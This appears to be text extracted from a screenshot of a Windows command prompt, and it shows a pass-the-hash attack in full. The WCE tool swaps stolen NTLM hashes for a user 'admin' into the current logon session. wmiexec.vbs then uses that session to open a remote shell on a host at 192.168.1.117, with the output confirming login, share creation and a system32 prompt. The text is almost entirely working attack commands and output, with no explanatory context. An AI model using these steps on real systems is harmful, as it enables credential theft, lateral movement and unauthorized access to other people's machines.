 命令提示符 - cscript //nologo wmiexec.vbs /shell 192.168.1.117
C:\wmi>wce -s admin:fuck:e52cac67419a9a22009a59e0dd397500:a0876282229e5f193f2112
7395b185f0
WCE v1.3beta (Windows Credentials EditOr) - (c) 2010,2011,2012 Amplia Security -
by Hernan Ochoa (hernan@ampliasecurity.com)
Use -h for help.
Changing NTLM credentials of current logon session (00045F2Dh) to:
Username: admin
domain: fuck
LMHash: e52cac67419a9a22009a59e0dd397500
NTHash: a0876282229e5f193f21127395b185f0
NTLM credentials successfully changed!
C:\wmi>cscript //nologo wmiexec.vbs /shell 192.168.1.117
WMIEXEC
By. Twi1ight
WMIEXEC : Target -> 192.168.1.117
WMIEXEC : Connecting...
WMIEXEC : Login -> OK
WMIEXEC : Result File -> C:\wmi.dll
WMIEXEC : Share created sucess.
WMIEXEC : Share Name -> WMI_SHARE
WMIEXEC : Share Path -> C:\
C:\WINDOWS\system32>_